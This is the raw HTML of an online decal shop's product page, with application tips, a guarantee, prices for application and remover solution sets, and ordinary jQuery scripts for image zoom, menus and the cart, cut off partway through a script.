<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(255,0,0)">Example:</SPAN>&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.<BR></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.</SPAN></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"></SPAN>
<DIV align=left><BR><SPAN style="FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(255,0,0); TEXT-DECORATION: underline">Our Guarantee:</SPAN>&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!</SPAN></DIV>
<DIV align=left><SPAN style="FONT-SIZE: 12pt">&nbsp;</SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 14pt; TEXT-DECORATION: underline">Now available!</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt"><IMG style="WIDTH: 283px; HEIGHT: 226px" border=0 alt="" src="misc_images/Bottles-to-sell.jpg" width=213 height=228></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">Application Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 118px; HEIGHT: 185px" border=0 alt="" src="misc_images/ApplicationSoulutionSet.jpg" width=300 height=449></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt">Sold as&nbsp;a set for $9.49</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt"><A href="pd-decal-guy-application-solution-squeegee-set.cfm">click here to learn more</A></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $7.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&amp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">Remover Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 132px; HEIGHT: 209px" border=0 alt="" src="misc_images/RemoverSoulutionSet.jpg" width=298 height=450></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 18pt">Sold as&nbsp;a set for $14.49</SPAN> </SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><A href="pd-decal-guy-remover.cfm">click here to learn more</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $12.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV></SPAN></SPAN></SPAN>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 10pt; FONT-WEIGHT: bold">Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<P align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></P>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 10pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 8pt">&nbsp;</SPAN></SPAN></DIV></SPAN></SPAN></SPAN></p>
</div>
</div>
<div id="prod-page-reg prod-mobile-only">
<p class="cart-and-list-buttons">
<button type="button" class="btn btn-add-to-cart iesfontfamily3 iesfontcolor3 iesbackgroundcolor3" onclick="javascript:cartbutton()">Add to cart</button>
</p>
</div>
</div>
</div>
</div>
<div class="bigbox-prod-desc clearfix">
<div class="col-md-12">
<div class="bigbox-header">
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-md-12 prodbottomdescription">
<!--startBottomDescription--><!--endBottomDescription-->
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom');
$jq161.fancybox(ez.getGalleryList()); return false;});
$(image).bind('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script language="Javascript" type="text/javascript">
$( '#mobile-search-trigger' ).click(function() {
$( '.mobile-search' ).toggle();
});
</script>
<script language="Javascript" type="text/javascript">
// The Menu Expander for mobile
//Navigation Menu Slider
jQuery(function($){
$('#nav-expander').bind('click',function(e){
e.preventDefault();
$('body').toggleClass('nav-expanded');
});
$('#nav-close').bind('click',function(e){
e.preventDefault();
$('body').removeClass('nav-expanded');
});
});
</script>
<script language="Javascript" type="text/javascript">
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="javascript">
function showOnlyImage(id)
{
$(".prod_option_page_photo").css("display","none");
$(".product_page_pic").css("display","block");
$(".zoomContainer").css("display","block");
for(i=1;i<=4;i++){
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0){
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
$('#product_page_pic').show();
}
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cart-qty" ).text(cartqty);
$( "#cd-cart-trigger" ).trigger( "click" );
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide();
});
//setTimeout(function(){
//$( "#cd-cart-trigger" ).trigger( "click" );
//$(".bg-overlay").hide();
// }, 3000);
}
$( "input[type='radio']" ).click(function() {
classname = $( this ).parent().attr("class");
$( "." + classname ).removeClass("labelselected iesbackgroundcolor3");
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
});
$( "input[type='checkbox']" ).click(function() {
checkstatus = $( this ).prop("checked");
if(checkstatus == true){
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
}else{
$( this ).parent().removeClass("labelselected iesbackgroundcolor3");
}
});
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $(this).children("div").attr("id");
optionimg = $("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
}
});
//$('.image_styles').addClass('products-grid');
$('.product_vert').addClass('product');
$( "table:first" ).css( "display", "none" );
$('.prod_on_sale').addClass('iesbackgroundcolor2')
$(function() {
$( "#multi_cur_form" ).appendTo( ".currencyxe" );
});
</script>
<script>
$( document ).ready(function() {
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#bigbox-reviews').show();
$('.bigbox-rev').addClass('iesbackgroundcolor2');
});
$('.bigbox-rev').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-reviews').show();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-vid').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#bigbox-video').show();
$('#bigbox-reviews').hide();
$('#bigbox-Divnotes').hide();
});
$('.bigbox-notes').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('#bigbox-Divnotes').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
});
$(".desc-arrow-down").hide();
$(".bigbox-desc").click(function(){
$(this).next("#prod-desc").slideToggle(500);
$(this).find(".desc-arrow-up, .desc-arrow-down").toggle();
});
</script>
<script language="Javascript" src="product_end.js"></script>
<script language="javascript">
ajaxautorecalc(1);
</script>
</div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media">
<div class="newsletter-box">
<form name="newsletter" action="newsletter1.cfm" method="post">
<div id="newsletter-body">
<div class="iesfontfamily2" id="newsletter-head" style="min-height: 0px;" data-iestype="html">
<p>Let's Keep in touch</p>
</div>
<div id="newsletter-fielddv">
<input name="Email" id="newsletter-field" onfocus="ReplaceNewsletter();" type="text" size="8" placeholder="your email">
</div>
<div class="iesfontfamily2" id="newsletter-submit">
<input id="newsletter-submit-button" type="submit" value="Subscribe">
</div>
</div>
</form>
</div>
<div class="media" style="min-height: 0px;" data-iestype="html">
<p class="bolder">Find Us On</p>
<div class="blocking">
<a href="https://www.facebook.com/Decalguywy/"><img class="img-responsive stockphoto" id="fb" style="opacity: 1;" alt="facebook" src="images_2/simplesliding/images/fb.png"></a>
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="contact_us.cfm">Contact</a></li>
<li><p>Talk to a Real Person!</p>
<p>Mon-Fri 8:30am - 5:00pm EST</p>
<i class="fa fa-phone" aria-hidden="true"></i>
<a href="tel:#">: 307-421-0307</a>
</li>
</ul>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Navigate</p></div>
<ul data-iestype="linkslist"> 
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" style="min-height: 0px;" data-iestype="html"><p>Other Links</p></div><ul class="infopages" data-ieswidget="149"><li class="infopages_link"><a href="how_to_apply.cfm">How to Apply a Decal</a></li><li class="infopages_link"><a href="color_chart.cfm">Vinyl Specs</a></li><li class="infopages_link"><a href="font_chart.cfm">Font Chart</a></li><li class="infopages_link"><a href="privacy_policy.cfm">Privacy Policy</a></li><li class="infopages_link"><a href="faqs.cfm">FAQ's</a></li><li class="infopages_link"><a href="shipping_fees.cfm">Shipping Rates</a></li></ul></div>
<div class="col-md-12 payment" style="min-height: 0px;" data-iestype="html">
<div class="blocking">
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-paypal" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-paypal.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-amex" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-amex.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-visa" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-visa.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-master" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-master.png"></div>
<div class="payment-img"><img class="img-responsive stockphoto" id="payment-discover" style="opacity: 1;" alt="payment gateways" src="images_2/simplesliding/images/payment-discover.png"></div>
</div>
</div>
<div class="copyright col-md-12"><div id="copyright" data-ieswidget="148">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Decal Guy 2026</div></div>
</div>
</footer>
<div tabindex="-1" class="modal fade bs-example-modal-lg iesfontfamily2 iesfontcolor2" role="dialog" aria-labelledby="myLargeModalLabel">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header">
<button class="close" type="button" data-dismiss="modal">×</button>
<h4 id="modal-product-name"></h4>
</div>
<div class="modal-body">
<div id="modal-product-pic"><img id="modal-product-pic-img" src=""></div>
<div id="modal-product-price"></div>
<div class="modalbox-btns">
<div class="iesbackgroundcolor3" id="modal-product-cart"><a id="modal-cart-link">Add To Cart</a></div>
<div id="modal-product-link"><a id="modal-prod-link">View Product</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="147"><div id="cd-cart"><div class="cd-cart-content"><ul class="cd-cart-items"></ul><!-- cd-cart-items --><div class="cd-cart-total"><div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div><div class="hara-cart-total"><p>Total <span>$0.00</span></p></div><div class="col-md-12 col-sm-12 col-xs-12 checkout-btns"><div class="view-cart iesbackgroundcolor2" onclick="location.href='show_cart.cfm';">View Cart</div><a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a></div></div><!-- cd-cart-total --></div><!-- end-shopping-cart-mini --></div><!-- end-shopping-cart-mini --></div>
</div>
<!-- JS -->
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/classie.js"></script>
<script src="images_2/simplesliding/js/uisearch.js"></script>
<script src="images_2/simplesliding/js/shrinker-modal.js"></script>
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){
$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;
// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();
// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');
// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();
// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }
// });
//})(jQuery);
</script>
<script>
$(".quick-cat img").hover(function(){
$( this ).parent().find('.cat-textbox').addClass( "background-white" );
}, function(){
$( this ).parent().find('.cat-textbox').removeClass( "background-white" );
});
</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(e){
e.preventDefault();
//var mytarget = jQuery(this).attr('data-target');
//jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.hara-navbar-top').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.hara-navbar-top').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).parent().css('display','block');
}
});
}
}
$('.carttext a').addClass('iesbackgroundcolor3 iesfontcolor3');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
